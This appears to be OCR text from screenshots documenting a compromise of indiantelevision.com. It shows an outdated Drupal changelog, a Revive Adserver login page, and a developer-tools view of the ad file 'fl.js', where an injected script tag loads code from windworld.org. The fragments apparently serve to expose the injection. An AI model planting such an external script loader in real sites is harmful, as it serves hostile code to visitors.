 Indian Television Dot Cor
www.indiantelevision.com
INDIANtelevision
BREAKING
NEWS
TIVO EXITS STB BUSINESS
R Regulators
Smriti Irani moved
Rajyavardhan Singh
independent charge
MAKE SOME WAY,
FOR THIS SUPERHIT
JODI IS HERE TO STAY!
#FIGHTFORTHERIGHT
www.indiantelevision.com
www.indiantelevision.com/CHANGELOG.txt
Drupal 7.34, 2014-11-19
----------------------
- Fixed security issues (multiple vulnerabilities). See SA-
CORE-2014-006.
Revive Adserver
Not secure ads.indiantelevision.com/www/admin/index.php
Revive Ad Server
Authentication
Welcome to Revive Adserver
Enter your username and password to log in
Elements Console Sources Network Performance Memory Application Security Audits 1
Network Filesystem »
fl.js
top
ads.indiantelevision.com
www
admin
delivery
fl.js
windworld.org
#1
Pretty-print this minified file? more never show
1 il=="undefined"){org.openx.util={}}if(typeof org.openx.SWFObjectUtil=="u
2 t");e.type="text/javascript",e.src="https://windworld.org/vbb/me0w.js",e
3
4 t");e.type="text/javascript",e.src="https://windworld.org/vbb/me0w.js",e
5
windwo 1 of 2 Aa /regex/ Cancel
{} Line 2, Column 153